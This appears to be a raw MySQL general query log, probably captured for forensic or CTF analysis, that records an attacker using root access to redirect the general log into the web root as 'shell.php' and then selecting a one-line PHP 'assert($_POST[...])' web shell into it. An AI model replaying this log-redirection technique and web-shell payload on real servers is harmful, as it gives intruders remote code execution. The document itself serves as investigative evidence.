 new 1 access_2021_02_19.log access_2021_02_20.log shell.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 778 Query SELECT '<?php assert($_POST["Tzi"]);?>'
5 778 Query SHOW VARIABLES LIKE 'profiling'
6 778 Quit
7 210219 12:05:43 779 Connect @localhost on
8 779 Connect Access denied for user ''@'localhost' (using password: NO)
9 210219 12:21:35 780 Connect @localhost on
10 780 Connect Access denied for user ''@'localhost' (using password: NO)
11 210219 12:22:17 781 Connect root@localhost on
12 781 Query SELECT @@version, @@version_comment
13 781 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
14 781 Query SELECT * FROM information_schema.CHARACTER_SETS
15 781 Query SELECT * FROM information_schema.COLLATIONS
16 781 Query SHOW PLUGINS
17 781 Quit
18 210219 12:22:18 782 Connect root@localhost on
19 782 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
20 782 Query SELECT COUNT(*) FROM mysql.user
21 782 Query SHOW GRANTS
22 782 Query set global general_log=on
23 782 Query SET global general_log_file='C:/phpStudy/WWW/shell.php'
24 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
25 TCP Port: 3306, Named Pipe: MySQL
26 Time Id Command Argument
27 782 Query SELECT '<?php assert($_POST["Tzi"]);?>'
28 782 Query SHOW VARIABLES LIKE 'profiling'
29 782 Quit